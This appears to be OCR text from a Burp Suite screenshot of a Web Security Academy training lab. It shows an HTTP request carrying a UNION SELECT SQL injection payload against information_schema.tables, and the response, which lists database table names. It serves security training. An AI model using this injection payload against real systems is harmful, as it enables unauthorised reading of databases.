 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+table_name,+NULL+FROM+information_schema.ta
bles-- HTTP/2
2 Host:
0a74005d03277c80804e263d004a00d8.web-security-academy.net
3 Cookie: session=utzfLkXjgTQCEfHmgJYqsuKT8TtLng55
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a74005d03277c80804e263d004a00d8.web-security-academy.
net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web
Acad
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT table_name,
NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Food & Drink
Gifts Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions